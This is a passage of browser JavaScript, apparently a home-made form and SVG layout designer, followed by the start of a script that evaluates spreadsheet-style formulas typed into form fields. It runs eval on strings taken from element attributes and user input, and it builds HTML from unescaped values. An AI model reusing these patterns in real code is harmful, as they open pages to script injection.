		},
		{"name":"Border",
		"styleParams":[	"border-left-width","border-left-color","border-left-style","br",
							"border-right-width","border-right-color","border-right-style","br",
							"border-top-width","border-top-color","border-top-style","br",
							"border-bottom-width","border-bottom-color","border-bottom-style","br",
							"border-radius","hr"
						],
		"styleParamValues":{
			"border-left-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-right-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-top-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-bottom-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-radius":{"placeholder":"Radius size: 1px, 1% etc"}
			}
		},
		{"name":"Padding",
		"styleParams":[	"padding-top","padding-right","padding-bottom","padding-left"],
		"styleParamValues":{}
		},
		{"name":"Background",
		"styleParams":[		
							"background-image",
							"background-color",
							"background-repeat",
							"background-attachment",
							"background-position",
							"background-size",
							"background-origin",
							"background-clip",
							"background-blend-mode"
						],
		"styleParamValues":{
			"background-image":{"type":"text","block":"display:block;width:100%;","show":"display:block;width:100%;box-sizing:border-box;padding:2px;"},
			"background-color":{"type":"color"},
			"background-repeat":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","no-repeat","repeat-x","repeat-y"]},
			"background-blend-mode":{"type":"select","show":"margin:2px;","data":["normal","multiply","screen","overlay","darken","lighten","color-dodge","saturation","color","luminosity"]}
			}
		},
		{"name":"Fonts",
		"styleParams":[	
							"color",
							"font-family",
							"font-size",
							"font-style",
							"font-variant",
							"font-weight",
							"text-decoration",
							"text-align",
							"vertical-align"
							
							
						],
		"styleParamValues":{
			"font-family":{"type":"select","data":["Sylfaen","Arial","Tahoma","Windings","Windings2","Windings3"]},
			"font-style":{"type":"select","data":["normal","italic","oblique"]},
			"font-variant":{"type":"select","data":["normal","small-caps"]},
			"font-weight":{"type":"select","data":["normal","bold"]},
			"text-decoration":{"type":"select","data":["none","undrline"]},
			"text-align":{"type":"select","data":["left","center","right"]},
			"vertical-align":{"type":"select","data":["top","middle","bottom"]},
			"text-decoration":{"type":"select","data":["none","overline","underline","line-through"]},
			"color":{"type":"color"}
			}
		}];
	}

	
	var aBlock=document.createElement("div");
	aBlock.className="attributesBlock";
	local.wBody.appendChild(aBlock);
	
	var TabIndex=1;
	var Tabs=document.createElement("div");
	Tabs.className="tabs";
	aBlock.appendChild(Tabs);
	
	
	var Tab=document.createElement("div");
	Tab.className="tab";
	var TabInput=document.createElement("input");
		TabInput.type="radio";
		TabInput.id="tab-"+TabIndex;
		TabInput.name="tab-group-1";
		TabInput.checked=true;
	var TabLabel=document.createElement("label");
		TabLabel.setAttribute("for","tab-"+TabIndex);
		TabLabel.innerHTML="Content";
	var TabContent=document.createElement("div");
		TabContent.className="content";
		
		var tagTypeListDIV=["DIV","SPAN","B","I","U","UL","LI","OL"];
		var tagTypeListSVG=["CIRCLE","RECT","ELLIPSE","LINE","POLYLINE","POLYGON","PATH","TEXT"];
		var tagTypeList=["DIV","SPAN","B","I","U","UL","LI","OL","CIRCLE","RECT","ELLIPSE","LINE","POLYLINE","POLYGON","PATH","TEXT"];
		try{
			if(o.id==local.parent.id)tagTypeList=["DIV","SVG"];
			else
			if(local.parent.tagName=="DIV")tagTypeList=tagTypeListDIV;
			else
			if(local.parent.tagName=="SVG")tagTypeList=tagTypeListSVG;
		}catch(e){};

		
		local.tagListHtml=document.createElement("SELECT");
		for(var i=0;i<tagTypeList.length;i++){
			var tagOpt=document.createElement("OPTION");
			tagOpt.value=tagOpt.innerHTML=tagTypeList[i];
			if(tagTypeList[i].toUpperCase()==o.tagName.toUpperCase()){tagOpt.setAttribute("selected","true");}
			local.tagListHtml.appendChild(tagOpt);
		}
		local.tagListHtml.value=o.tagName.toUpperCase();
		TabContent.appendChild(local.tagListHtml);

		
	local.objectTitle=document.createElement("input");
	local.objectTitle.type="text";
	local.objectTitle.className="";
	local.objectTitle.name="layerTitleObject";
	var lid=document.getElementById(local.layerItemPrefix+o.id);
	var lida="Haven't layer",lctr=lida;
	try{lida=lid.getElementsByTagName("A")[0].innerHTML;}catch(e){};

	local.objectTitle.value=lida;
	TabContent.appendChild(local.objectTitle);
	
	if(lctr!=lida)AddEventByString(local.objectTitle,"change","new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,'changeid')");
	
	TabContent.appendChild(local.oTextArea);
	
	
	local.contentEditor=new EditPanel(local.oTextArea);

	Tab.appendChild(TabInput);
	Tab.appendChild(TabLabel);
	Tab.appendChild(TabContent);
	Tabs.appendChild(Tab);
	TabIndex++;
	

	
	
	for(var iKey=0;iKey<prametersGroups.length;iKey++){
	
		var Tab=document.createElement("div");
		Tab.className="tab";
		var TabInput=document.createElement("input");
			TabInput.type="radio";
			TabInput.id="tab-"+TabIndex;
			TabInput.name="tab-group-1";
		var TabLabel=document.createElement("label");
			TabLabel.setAttribute("for","tab-"+TabIndex);
			TabLabel.innerHTML=prametersGroups[iKey].name;
		var TabContent=document.createElement("div");
			TabContent.className="content";

		var isAttr=false;
		var styleParams=prametersGroups[iKey].styleParams;
		if((!styleParams) || (styleParams==undefined) || (styleParams==null)){styleParams=prametersGroups[iKey].attributes;isAttr=true;}
		var styleParamValues=prametersGroups[iKey].styleParamValues;
		
		bHtml="";
		
		for(var k=0;k<styleParams.length;k++)
		{
			var x=styleParams[k];
			switch(x.toLowerCase())
			{
			case "hr":
			case "br":
				bHtml+="<"+x+">";
			break;
			
			default:
			
				if(typeof styleParamValues =="object" && x in styleParamValues)
				{
					var lp="text";if("type" in styleParamValues[x])lp=styleParamValues[x]["type"];
					var shw="";if("show" in styleParamValues[x])shw=styleParamValues[x]["show"];
					var lst=styleParamValues[x]["data"] || [];
					var val= (isAttr?o.getAttribute(x):computedStyle[x]);
					var valStyle= (isAttr?"":x+":"+computedStyle[x]+";");
					var valAttr= (isAttr?x+"="+o.getAttribute(x):"");
					var ph="";if("placeholder" in styleParamValues[x])ph=styleParamValues[x]["placeholder"];
					
					
					if(lp.toLowerCase()=="select")
					{
						bHtml+="<div class='elementBlock'  style=\""+(shw?shw+";"+valStyle:"")+"\"><label>"+local.T(x)+":&nbsp;</label>";
						bHtml+="<select name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")'>";
						for(var p=0;p<lst.length;p++)bHtml+="<option value='"+lst[p]+"' "+(isAttr?o.getAttribute(x):(computedStyle[x]==lst[p]?"selected=true":""))+" style=\""+(styleParamValues[x]["show"]?styleParamValues[x]["show"]+";"+x+":"+lst[p]:"")+"\">"+local.T(lst[p])+"</option>";
						bHtml+="</select>";
						bHtml+="</div>";
					}else
					if(x.toLowerCase() =="background-image"){
						bHtml+="<div class='elementBlock'  style=\""+(shw?shw+";"+valStyle:"")+"\"><label>"+local.T(x)+":&nbsp;</label><input placeholder='"+ph+"' type='"+lp+"' name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")' class='editable' contenteditable='true' value='"+local.T((isAttr?o.getAttribute(x):computedStyle[x]))+"'  style=\""+(styleParamValues[x]["show"]?styleParamValues[x]["show"]+";":"")+"\" /></div>";
					}else
					{
						bHtml+="<div class='elementBlock'  style=\""+(shw?shw+";"+valStyle:"")+"\"><label>"+local.T(x)+":&nbsp;</label><input placeholder='"+ph+"' type='"+lp+"' name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")' class='editable' contenteditable='true' value='"+local.T((isAttr?o.getAttribute(x):computedStyle[x]))+"'  style=\""+(styleParamValues[x]["show"]?styleParamValues[x]["show"]+";":"")+"\" /></div>";
					}
				}else
				{
					bHtml+="<div class='elementBlock'><label>"+local.T(x)+":&nbsp;</label><input type='text' name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")' class='editable' contenteditable='true' value='"+local.T((isAttr?o.getAttribute(x):computedStyle[x]))+"' /></div>";
				}
			}
		}		

		
	
		TabContent.innerHTML=bHtml;
	
	
		Tab.appendChild(TabInput);
		Tab.appendChild(TabLabel);
		Tab.appendChild(TabContent);
		Tabs.appendChild(Tab);
		TabIndex++;
	}
	
	/*Change Log*/
	var Tab=document.createElement("div");
	Tab.className="tab";
	var TabInput=document.createElement("input");
		TabInput.type="radio";
		TabInput.id="tab-"+TabIndex;
		TabInput.name="tab-group-1";
	var TabLabel=document.createElement("label");
		TabLabel.setAttribute("for","tab-"+TabIndex);
		TabLabel.innerHTML="Change Log";
		//TabLabel.onclick=local.refreshChangeLog;
	var TabContent=document.createElement("div");
		TabContent.className="content";
		TabContent.innerHTML="";
		
	var TabChangeLog=document.createElement("pre");		
	TabChangeLog.className="preText";
	TabChangeLog.id=local.WindowId+"ChangeLogId";
	TabContent.appendChild(TabChangeLog);
		
	var TabRefreshBut=document.createElement("div");		
	TabRefreshBut.className="button";
	TabRefreshBut.innerHTML="Refresh";
	TabContent.appendChild(TabRefreshBut);
	
	AddEventOnObject(TabRefreshBut,"click",local.refreshChangeLog);
	
	Tab.appendChild(TabInput);
	Tab.appendChild(TabLabel);
	Tab.appendChild(TabContent);
	Tabs.appendChild(Tab);
	TabIndex++;

	local.Window.style.display="inline-block";
}

//-------------------------------------------------
//-------------- OPERATION ON OBJECT --------------
//-------------------------------------------------
this.createObject=function createObject(target){
    var o;
	if(local.parent.tagName.toLowerCase()=="svg"){
		local.ActiveNS=local.SVGNS;
        o = document.createElementNS("http://www.w3.org/2000/svg", "rect");
		o.setAttribute("x","0px");
		o.setAttribute("y","0px");
		o.setAttribute("width","100px");
		o.setAttribute("height","30px");
		o.setAttribute("fill","red");
		o.setAttribute("className","default");
		o.setAttribute("class","default");
	}else {
		local.ActiveNS=local.xHTML;	
		o=document.createElementNS(local.ActiveNS,"DIV");
		o.className="default";
	}

	if(!o.id)o.setAttribute("id",local.generateNewId());
	o.setAttribute("data-mark","standard");
	o.setAttribute("name",o.id);
	o.setAttribute("data-parent-id",local.parent.id);
	
	local.addLayerObject(o.getAttribute("id"));

	
	//document.getElementById(local.parent.id).appendChild(o);
	local.parent.appendChild(o);
	local.moveObject(o);
}
//------------------------------------------------
this.setXMLNS=function setXMLNS() {
   if(local.parent.tagName=="SVG"){
	   local.ActiveNS=local.SVGNS;
	   for(var v in local.svgAttributes)
		local.parent.setAttribute(v,local.svgAttributes[v]);
   }
   else {
   	   for(var v in local.svgAttributes)local.parent.removeAttribute(v);
		local.ActiveNS=local.xHTML;	
		local.parent.setAttribute("xmlns",local.ActiveNS);
   }
}
//-------------------
this.handleDrop=function handleDrop(evnt) {
	var e=evnt || window.event;
	var target=e.target || e.srcElement;

	var maxPar=10;
	while(target.tagName.toLowerCase()!="LI"){
		target=target.parentElement || target.parentNode;
		if(target.getAttribute("data-handle-id"))break;
		maxPar--;if(maxPar<=0)break;
		console.log(target);
		
	}
//console.log(target);
//console.log(local._DragSrcEl);
  if (local._DragSrcEl != target) {
	target.parentNode.insertBefore(local._DragSrcEl,target);//Now Prepaire
	var nid=local._DragSrcEl.getAttribute("data-handle-id");
	var oid=target.getAttribute("data-handle-id");
	var nwo=document.getElementById(nid);
	var old=document.getElementById(oid);
	old.parentNode.insertBefore(nwo,old);
  }
  if(target.classList)target.classList.remove('dragOver');
  if(this.classList)this.classList.remove('dragOver');
  
  if (e.stopPropagation) {
    e.stopPropagation(); 
  }
  
  return false;
}
//------------------
this.addLayerObject=function addLayerObject(idnm){
	var itemO=document.createElement("LI");
	var itemA=document.createElement("a");
	var itemDel=document.createElement("b");
	itemO.id=local.layerItemPrefix+idnm;
	itemO.setAttribute("draggable",true);
	itemO.className="draggable";
	itemO.setAttribute("data-handle-id",idnm);
	itemO.setAttribute("data-layer-id",local.layerItemPrefix+idnm);
	AddEventOnObject(itemO,"click",function(ev){
		var evnt=ev || window.event;
		var idnm=this.getAttribute("data-handle-id");
		var lid=this.getAttribute("data-layer-id");
		local.unselect();
		if(lid)try{addClass(document.getElementById(lid),"choose");}catch(err){};
		if(idnm)try{addClass(document.getElementById(idnm),"choose");}catch(err){};
		evnt.stopPropagation();
		return false;
	});
	addDnDHandlers(itemO,{"drop":local.handleDrop,"dragstart":local.onMouseDragStart});
	
	
	//addClass(itemO,"drag");
	itemO.appendChild(itemA);
	itemA.innerHTML=idnm;
	itemDel.innerHTML="X";
	itemDel.setAttribute("data-handle-id",idnm);
	itemDel.setAttribute("data-layer-id",local.layerItemPrefix+idnm);
	AddEventOnObject(itemDel,"click",function(ev){
		var evnt=ev || window.event;
		//var target = ev.target || ev.srcElement;
		//console.log(this);
		var idnm=this.getAttribute("data-handle-id");
		var lid=this.getAttribute("data-layer-id");
		if(lid)try{RemoveObjectEx(document.getElementById(lid));}catch(err){};
		if(idnm)try{RemoveObjectEx(document.getElementById(idnm));}catch(err){};
		evnt.stopPropagation();
		return false;
	});
	itemO.appendChild(itemDel);
	local.layerBox.appendChild(itemO);
	
}

//-------------------------------------------------
this.moveObject=function moveObject(o){
	addClass(o,"moving");
	addClass(o,"drag");
	o.setAttribute("draggable",true);
	if(!o.id)o.id=local.generateNewId();
}
//-------------------------------------------------
this.stopObject=function stopObject(o){
	delClass(o,"moving");
	delClass(o,"drag");
	if(!o.id)o.id=local.generateNewId();
	o.removeAttribute("draggable");
}
//-------------------------------------------------
this.copyVariables=function copyVariables(o){
	local.WindowId=o.WindowId;
	local.wBody=o.wBody;
	local.wHead=o.wHead;
	local.wTitle=o.wTitle;
	local.wClose=o.wClose;
}

//-------------------------------------------------
//--------- Graphical Script ----------------------
//-------------------------------------------------
this.drawInlineSVG=function drawInlineSVG(svgElement, ctx, callback,format){
  if(!format)format="storage";
  if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
  var cpb=svgElement.getAttribute("data-event-svgdraw");
  if(cpb){eval(cpb);return;}
  
  if(!ctx)ctx=local.ctx;
  
  local.doInlineSave(svgElement);
  
  for(var atr in local.svgAttributes){
	svgElement.setAttribute(atr,local.svgAttributes[atr]);
  }
  var svgURL = new XMLSerializer().serializeToString(svgElement);
  var img  = new Image();
  img.onload = function(){
		if(!ctx || ctx==undefined || ctx==null)ctx=local.ctx;
		ctx.drawImage(this, 0,0);
		if(callback)callback();
    }
  img.src = 'data:image/svg+xml; charset=utf8, '+encodeURIComponent(svgURL);
  //console.log(svgElement);
}
//-------------------------------------------------
this.drawInlineDIV=function drawInlineDIV(__Element, contentParam, callback){
   local.setXMLNS();
   
  if(!__Element || __Element==undefined || __Element==null)__Element=local.parent;
  var cpb=__Element.getAttribute("data-event-inlinedraw");
  if(cpb){eval(cpb);return;}
  
//var canvas = document.createElement('canvas');
//var canvas=document.getElementById(local.canvasId);
//var ctx = canvas.getContext('2d');

console.log(__Element.outerHTML);
var data = '<svg xmlns="http://www.w3.org/2000/svg" width="200" height="200">' +
           '<foreignObject width="100%" height="100%">' +
		   __Element.outerHTML+
           '</foreignObject>' +
           '</svg>';

var DOMURL = window.URL || window.webkitURL || window;

var img = new Image();
var svg = new Blob([data], {type: 'image/svg+xml'});
var url = DOMURL.createObjectURL(svg);

img.onload = function() {
  local.ctx.drawImage(img, 0, 0);
  DOMURL.revokeObjectURL(url);
}

img.src = url;  
//document.body.insertBefore(img,__Element);
//document.body.appendChild(canvas);

  
}
//-------------------------------------------------
this.doInlineSave=function doInlineSave(svgElement, callback, format){
  if(!format)format="storage";
  format=format.toLowerCase();
  if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
  var cpb=svgElement.getAttribute("data-event-inlinesave");
  if(cpb){eval(cpb);return;}
  else 
  {
	var attrs={};
	var names=[],values=[];
	for(var i=0;i<svgElement.attributes.length;i++){
       names[i]=svgElement.attributes[i].nodeName;
	   values[i]=svgElement.attributes[i].value || svgElement.attributes[i].nodeValue;
	}
	attrs.content=svgElement.innerHTML;
	attrs.names=names;
	attrs.values=values;
	localStorage.setItem(local.storageItemName, JSON.stringify(attrs));
	if(format=="mvg"){
	  var postData=document.getElementById(local.myObjectId+"_FileData");
	  if(!postData){
		postData=document.createElement("TEXTAREA");
		postData.id=local.myObjectId+"_FileData";
		postData.style.display="none";
		local.formAsyncPurpose.appendChild(postData);
	  }
	  var postType=document.getElementById(local.myObjectId+"_FileType");
	  if(!postType){
		postType=document.createElement("INPUT");
		postType.id=local.myObjectId+"_FileType";
		postType.setAttribute("type","hidden");
		postType.setAttribute("placeholder","Enter File Extension Type");
		local.formAsyncPurpose.appendChild(postType);
	  }
	  var postName=document.getElementById(local.myObjectId+"_FileName");
	  if(!postName){
		postName=document.createElement("INPUT");
		postName.id=local.myObjectId+"_FileName";
		postName.setAttribute("type","text");
		postName.setAttribute("placeholder","Enter File Name");
		local.formAsyncPurpose.appendChild(postName);
	  }
	  
	  var postSubmit=document.getElementById(local.myObjectId+"_FileDownload");
	  if(!postSubmit){
		postSubmit=document.createElement("INPUT");
		postSubmit.id=local.myObjectId+"_FileDownload";
		postSubmit.setAttribute("type","submit");
		local.formAsyncPurpose.appendChild(document.createElement("BR"));
		local.formAsyncPurpose.appendChild(postSubmit);
	  }
	  
	  
	  postData.name="content";
	  postType.name="type";
	  postName.name="name";
	  postSubmit.value="Download";
	  
	  postData.value=JSON.stringify(attrs);
	  postType.value="mvg";
	  postName.value=local.myObjectId;
	  
		local.wBody.innerHTML="";
		local.wBody.appendChild(local.formAsyncPurpose);
		local.Window.style.display="inline-block";
	  
	}
	
	
  }
	if(callback)callback();
 
  
 
 
 
  //console.log(svgElement);
}
//-------------------------------------------------
this.doInlineClear=function doInlineClear(svgElement, callback){
  if(!jconfirm("do you want Clear this desk?")){return;};
  if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
  var cpb=svgElement.getAttribute("data-event-inlineclear");
  if(cpb){eval(cpb);return;}
  else
  {
    svgElement.innerHTML=""; 
	localStorage.setItem(local.storageItemName, "");
  }
	if(callback)callback();
}
//-------------------------------------------------
this.recoveryLayerPanel=function recoveryLayerPanel(svgElement){
	if(!svgElement || svgElement==undefined || svgElement==null)svgElement=local.parent;
	local.layerBox.innerHTML="";
	
	var chlds=local.parent.childNodes;
	//console.log(chlds);
	for(var ky=0;ky<chlds.length;ky++)if(chlds[ky].nodeType==1){
		//console.log(chlds[ky]);
		if(chlds[ky].id){
			local.addLayerObject(chlds[ky].id);
		}
	}
	
}

this.recoveryDeskFromStorage=function recoveryDeskFromStorage(){
	var dataHtml=localStorage.getItem(local.storageItemName);
	
	
	if(dataHtml && dataHtml.length>50){
		dataHtml=JSON.parse(dataHtml);
		local.parent.innerHTML=dataHtml.content;
		for(var i=0;i<dataHtml.names.length;i++){
			local.parent.setAttribute(dataHtml.names[i],dataHtml.values[i]);
		}
	}
}


//usage :
//drawInlineSVG(document.querySelector('svg'), ctxt, function(){console.log(canvas.toDataURL())})

//-------------------------------------------------
//-------------------------------------------------
//-------------------------------------------------
	this.openMenu=function openMenu(){
		if(local.rightMenu){
			local.rightMenu.style.display="inline-block";
			local.rightMenu.style.position="fixed";
			local.rightMenu.style.zIndex=20001;
		}
	}
//------------------------------------------------------
	this.closeMenu=function closeMenu(){
		if(local.rightMenu){
			local.rightMenu.style.display="none";
			local.rightMenu.style.position="";
		}
	}
	
//------------------------------------------------------
	this.closeMenuOnBlure=function closeMenuOnBlure(event,vId){
		event = event || window.event;
		event.target = event.target || event.srcElement;
		var element = event.target;
		
		if(!vId || vId==undefined)vId=local.name;
		if(xFormDesignersById[vId])xFormDesignersById[vId].closeMenu();
	}	
//------------------------------------------------------
if(this.parent != null && this.parent != undefined)this.init();
//------------------------------------------------------
	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in xFormDesignersById)return xFormDesignersById[nm];
		
		for(var i=xFormDesigners.length-1;i>=0;i--){
		if(xFormDesigners[i] && xFormDesigners[i]!=undefined && xFormDesigners[i]!=null)
			if(xFormDesigners[i].name==nm)
				return xFormDesigners[i];
		}
		return null;
	};


}
//======================================================
/*xSelect Loader*/
function xFormDesignersStartUp(clsName)
{
	var objNameSpace="xFormDesigner";
	if(!clsName)clsName=objNameSpace;
	var els=document.getElementsByClassName(clsName);
	
	for(var i=0;i<els.length;i++){
		var o=new jc_formDesigner(els[i]);
		o.recoveryDeskFromStorage();
		o.recoveryLayerPanel();
		
	}
}
//======================================================
AddEventOnObject(window,"load",function(){xFormDesignersStartUp();});
//window.onload=function (){FormularLoading(document);};
//======================================================


/* jc_formular.js */

//AddEventOnObject(window,"load",function (){FormularLoading(document);});
window.onload=function (){FormularLoading(document);};
//----------------------------------------
var FormularMode=true;
var FormulalVarDate=new Date();
var fncMath=new Array('abs','acos','asin','atan','atan2', 'ceil', 'cos', 'exp', 'floor', 'log', 'max', 'min', 'pow', 'random', 'round', 'sin', 'sqrt', 'tan','SQRT1_2','SQRT2','PI','LOG2E','LOG10E','LN2','LN10','E');
var fncDate=new Array('getDate','getDay','getFullYear','getHours','getMilliseconds','getMinutes','getMonth','getSeconds','getTime','getTimezoneOffset','getUTCDate','getUTCDay','getUTCFullYear','getUTCHours','getUTCMilliseconds','getUTCMinutes','getUTCMonth','getUTCSeconds','getVarDate','getYear','parse','setDate','setFullYear','setHours','setMilliseconds','setMinutes','setMonth','setSeconds','setTime','setUTCDate','setUTCFullYear','setUTCHours','setUTCMilliseconds','etUTCMinutes','setUTCMonth','setUTCSeconds','setYear','toDateString','toGMTString','toLocaleDateString','toLocaleString','toLocaleTimeString','toString','toTimeString','toUTCString','UTC','valueOf');
var FormularOldBlur=new Array();
var FormularOldFocus=new Array();
var FormularOldCounter=0;
/*
SubDate(dt1,dt2);
jc_round(n,p);
*/
//------------------------------------------------------------
function indexOf(arr,str)
{
  for(var i=0;i<arr.length;i++)
  if(arr[i]==str)return i;
return -1;
}
//------------------------------------------------------------
function jc_round(n,p)
{
var r=Math.pow(10,p);
if(r)return Math.round(n*r)/r;
return Math.round(n);
}
//------------------------------------------------------------
function Formular(str,frm)
{
var cmd="";
var splitchars="~!#$%^&*()-+=[]{};:'\"\\|,<>/?";
var splitstring=new Array();
//FormulalVarDate

var cnt=0;
var pKK=false;
var pLL=false;
var smb=false;

splitstring[cnt]="";
for(var i=0;i<=str.length;i++)
{
   if((!pKK)&&(!pLL)&&(i<str.length))
   {
       if(str.charAt(i)=='"')pKK=!pKK;
       if(str.charAt(i)=='\'')pLL=!pLL;
   }

   if(((splitchars.indexOf(str.charAt(i))==-1)||(pKK)||(pLL))&&(i<str.length))
   {
         if(smb){cnt++;splitstring[cnt]="";}
         smb=false;
         splitstring[cnt]+=str.charAt(i);
   }else
   {
     if((!smb)&&(splitstring[cnt]))
     {
         if(indexOf(fncMath,splitstring[cnt])!=-1){splitstring[cnt]="Math."+splitstring[cnt];}
         else
         if(indexOf(fncDate,splitstring[cnt])!=-1){splitstring[cnt]="FormulalVarDate."+splitstring[cnt];}
         else
         if((frm)&&(!isFinite(splitstring[cnt])))
         {
try{
           var codetype=1;
           var Childs=frm.getElementsByTagName('input');
           if(!Childs){Childs=frm.all;codetype=2;};
           var obj=Childs[splitstring[cnt]];

           if(obj)
           switch(obj.tagName.toLowerCase())
           {
               case 'textarea':
               case 'input':splitstring[cnt]="document.getElementById('"+splitstring[cnt]+"').value";
               break;
           }
}catch(e){};

        }

      }

       if(!smb){cnt++;splitstring[cnt]="";}
       smb=true;
       splitstring[cnt]+=str.charAt(i);
   }
   if(pKK)if(str.charAt(i)=='"')pKK=!pKK;
   if(pLL)if(str.charAt(i)=='\'')pLL=!pLL;
}

for(var i=0;i<splitstring.length;i++)cmd+=splitstring[i];

    var ret='';
    try
    {
        if(window.eval)ret=window.eval(cmd)
        else
        if(eval)ret=eval(cmd);
    }catch(e){};
   return ret;
}
//-------------------------------------------------------------
function FormularSetObject(th,str)
{
   if((th.id)||(th.name))
   {
      var nobj=th.id;
      var frmindx="___formular";
      if(!nobj)nobj=th.name;
      if(th.form)
      {
         var Childs=th.form.getElementsByTagName('input');
         if(!Childs)Childs=objPar.all;

         var nv=Childs[nobj+frmindx];
         if(nv)
         {
            nv.value=str;
         }
         else
         {
            var t=document.createElement("input");
            t.id=nobj+frmindx;
            t.name=nobj+frmindx;
            t.type='hidden';
            t.value=str;
            th.form.appendChild(t);
         }
      }
   }
return str;
}
//-------------------------------------------------------------
function FormularClearObject(th)
{
   FormularSetObject(th,"clear");
}
//-------------------------------------------------------------
function OnBlurFunctional(th)
{
  var th=th;if(!th)th=this;
  if(!FormularMode)return false;

  var str=th.value;
  if(str)
  if(str.charAt(0)=='=')
  {
       str=str.substr(1);
       th.setAttribute('data-formular',str);
       FormularSetObject(th,str);
       th.value=Formular(str,th.form);
  }else
  {
       th.setAttribute('data-formular',"");
       FormularClearObject(th);
  }

  var fpo=th.getAttribute('data-formular-position');//formular_position
  var idnm=th.getAttribute('id');
  if(FormularOldBlur[fpo])
  {
    var cmd=new String(FormularOldBlur[fpo]);
    var p1=cmd.indexOf("function");
    if((p1>=0)&&(p1<8))
    {
        var p2=cmd.indexOf("{");
        cmd=cmd.substr(p2);
    }

    cmd="var This=document.getElementById('"+idnm+"');"+cmd.replace(/this/gi,"This");

    try{
      eval(cmd);
    }catch(e)
    {
      alert("Error: "+cmd);
    }
  }
   
}
//-------------------------------------------------------------
function ExecFormularFunction(th2)
{
  var th=th2;if(!th)th=this;
  if(!FormularMode)return false;

  var str=th.value;
  
  if(str)
  if(str.charAt(0)=='=')
  {
       str=str.substr(1);
       th.setAttribute('data-formular',str);
       FormularSetObject(th,str);
       th.value=Formular(str,th.form);
       return 0;
  }

  var f1=th.getAttribute('data-formular');
  if(f1)th.value=Formular(f1,th.form);

}
//-------------------------------------------------------------
function OnEnterFunctional(th2)
{
  var th=th2;if(!th)th=this;
  if(!FormularMode)return false;

  var f1=th.getAttribute('data-formular');
  if(f1)
  {
     th.value="="+f1;
     th.setAttribute('data-formular',"");
  }

  var fpo=th.getAttribute('data-formular-position');
  var idnm=th.getAttribute('id');
  if(FormularOldFocus[fpo])
  {
    var cmd=new String(FormularOldFocus[fpo]);

    var p1=cmd.indexOf("function");
    if((p1>=0)&&(p1<8))
    {
        var p2=cmd.indexOf("{");
        cmd=cmd.substr(p2);
    }


    cmd="var This=document.getElementById('"+idnm+"');"+cmd.replace(/this/gi,"This");

    try{
        eval(cmd);
    }catch(e)
    {
//      alert("Error: "+cmd);
    }
  }
}
//---------------------------------------------------------------
function InitFormularFieldMasks(FieldsMaskArray)
//function InitFieldMasks(FieldsMaskArray)// Public
{
    var Masks=new Array();
	var Parsers=new Array();
	var idx=0;
	var msk,ky,tp,chrs,msg;
    var decimalSeparator = ".";
    var groupSeparator = "";
	var ln;
	
	try{
	for(var i in FieldsMaskArray)
	{
	   ky=tp=chrs=msg="";
	   ln=FieldsMaskArray[i].length;
	   if(ln>0)ky=FieldsMaskArray[i][0];
	   if(ln>1)tp=FieldsMaskArray[i][1];
   	   if(ln>2)chrs=FieldsMaskArray[i][2];
	   if(ln>3)msg=FieldsMaskArray[i][3];	
   	   if(ln>4)llmin=FieldsMaskArray[i][4];	   
	   if(ln>5)llmax=FieldsMaskArray[i][5];	   		   
	   
	   
	   switch(tp)
	   {
	     case "date":
		{
		    msk=chrs;
			if(msk=="")msk="dd/MM/yyyy";
		    Parsers[idx] = new DateParser(msk, false, new Date());
		    Masks[idx]=new DateMask(Parsers[idx], ky);
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
	     case "int":
		 {
			msk=new Input("-0123456789");
		    Masks[idx] = new InputMask(msk, ky);	
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
	     case "float":
		 {
		    msk=new Input("-0123456789.");
			Masks[idx] = new InputMask(msk, ky);
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
	     case "percent":
		 {
			/*var numParser4 = new NumberParser(2, ".", " ", true,'');
			numParser4.endSymbol = "%";
			numParser4.useEnd = true;
			numParser4.negativeParenthesis = true;
			numParser4.currencyInside = true;
			Masks[idx] = new NumberMask(numParser4, ky, 6);
			Masks[idx].leftToRight = true;
			if(msg)Masks[idx].validationMessage = msg;*/
		 
		    msk=new Input("-0123456789.%");
			Masks[idx] = new InputMask(msk, ky);
			if(msg)Masks[idx].validationMessage = msg;
			idx++;
		}
		 break;
		 
		 
	     case "chars":
		 {
			msk=new Input(chrs);
		    Masks[idx] = new InputMask(msk, ky);	
			if(msg)Masks[idx].validationMessage = msg;
			if(llmax)
			{
			    new SizeLimit(ky, llmax);
			}
			
			idx++;
		}
		 break;
	     case "limit":
		 {
			var locmin=chrs;
			var locmax=msg;
		    new SizeLimit(ky, locmax);

			idx++;
		}
		 break;
		 
		 
	     default:
 		    msk=chrs;
			if(msk!="")
			{
				Masks[idx] = new InputMask(msk, ky);	
			    if(msg)Masks[idx].validationMessage = msg;
				if(llmax)
				{
					new SizeLimit(ky, llmax);
				}
				idx++;
			}
		 break;
		}
	}
	}catch(e){console.log("Not include inputMask.js");}
}


//-------------------------------------------------------------
function FormularLoadingEx(objPar,par)///par - normal, par=1 all blur
{
var Childs=objPar.getElementsByTagName('input');
if(!Childs)Childs=objPar.all;
if(!par)par=0;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
